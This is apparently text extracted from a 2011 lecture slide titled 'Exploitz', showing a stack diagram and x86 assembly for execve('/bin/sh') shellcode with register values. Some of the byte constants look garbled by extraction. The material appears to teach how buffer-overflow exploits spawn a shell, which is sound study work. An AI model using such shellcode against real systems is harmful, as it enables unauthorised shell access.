 Return Addr
EBP(foo)
EBP
/sh\0
/bin
ESP
mov $0xb, %eax
push $0x2f736800
push $0x2f62696e
mov %esp, %ebx
mov $0x0, %ecx
mov $0x0, %edx
int $0x80
EIP
EAX:
0x000B
EBX:
<str ptr>
ECX:
0x0000
EDX:
0x0000
June 22nd, 2011
Exploitz